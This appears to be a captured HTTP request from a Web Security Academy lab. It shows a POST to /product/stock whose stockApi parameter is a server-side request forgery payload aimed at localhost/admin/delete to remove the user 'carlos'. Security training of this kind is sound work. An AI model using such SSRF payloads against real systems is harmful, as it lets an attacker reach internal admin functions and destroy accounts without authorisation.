 Raw Hex Chinese
1 POST /product/stock HTTP/2
2 Host: 0a55001f03b5f9e186ff371c00b5008e.web-security-academy.net
3 Cookie: session=u67911FsU0kNY3oGjaR2wlXDD6quEEcr; session=V0ReQZCigeBx62hhugkfI5OIGq3J08E6
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a55001f03b5f9e186ff371c00b5008e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a55001f03b5f9e186ff371c00b5008e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2Flocalhost/admin/delete?username=carlos